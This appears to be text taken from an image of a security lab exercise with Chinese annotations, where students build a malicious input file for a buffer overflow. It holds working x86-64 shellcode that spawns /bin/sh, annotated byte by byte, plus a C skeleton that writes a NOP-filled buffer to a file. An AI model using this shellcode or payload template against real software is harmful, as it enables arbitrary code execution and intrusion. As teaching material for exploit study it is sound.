 1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 const char shellcode[] = \
6 "\x48\x31\xc0" /* xor %rax, %rax */ \
7 "\x50" /* push %rax */ \
8 "\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68" /* mov $0x68732f2f6e69622f, %rdi */ \
9 "\x57" /* push %rdi */ \
10 "\x50" /* push %rax */ \
11 "\x48\x8d\x7c\x24\x08" /* lea 0x8(%rsp), %rdi */ \
12 "\x57" /* push %rdi */ \
13 "\x31\xd2" /* xor %edx, %edx */ \
14 "\x48\x89\xe6" /* mov %rsp, %rsi */ \
15 "\xb0\x3b" /* movb $0x3b, %al*/ \
16 "\x0f\x05" /* syscall */ ;
17
18 int main(int argc, char **argv) {
19 char buffer[512];
20
21 FILE *input;
22
23 // clean up the buffer with nop instruction
24 memset(buffer, 0x90, 512);
25
26 //TODO Please try to create a malicious input file
27
28 // write the buffer into input file
29 input = fopen("input_file", "w+");
30 fwrite(buffer, 512, 1, input);
31 fclose(input);
32
33 return 0;
34 }
由前页的C代
码简化成为的
汇编代码，打
开/bin/sh
此处填上合适的代码，完
成恶意input_file的构造